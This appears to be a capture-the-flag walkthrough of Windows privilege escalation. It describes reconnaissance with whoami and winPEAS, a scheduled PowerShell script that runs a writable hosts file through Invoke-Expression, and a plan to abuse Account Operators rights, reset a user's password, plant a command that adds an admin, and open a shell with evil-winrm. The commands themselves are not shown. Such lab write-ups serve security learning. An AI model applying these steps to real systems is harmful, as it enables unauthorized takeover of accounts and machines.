
Running a quick whoami /priv


Let's check around the desktop. We can see a couple directories with a notes text file.
The notes text says the following "I really should be better at taking n" which isn't sensitive information. Listing the contents of the directories.
There is one text file in the Passwords directory named Facebook.txt with the contents "password" which seems to be a rabbit hole on initial inspection.
Running winPEAS and taking a quick glance doesn't reveal any immediate sensitive information. We can return if snooping around for anomalies ends up short or to confirm information.

Navigating to c:\ we can see a custom directory entitled scripts

Listing the contents of scripts we can see a powershell file and a log file which lists the last time the script was ran.

What is happening here? Invoke-Expression is being used to receive the hosts file.

The description cautions to use this cmdlet carefully, because any command can be executed with this cmdlet, including adding a new administrator.

We first have to find a way to become the user brittanycr, the owner of the file. From whoami /groups we know we are part of the Account Operators group, which allows the change of any lower level user's password within the domain.
We can run the following commands to add a new admin user, change the password of brittanycr, login via smbclient to exchange the hosts file with the malicious command, and run a shell with evil-winrm
Last updated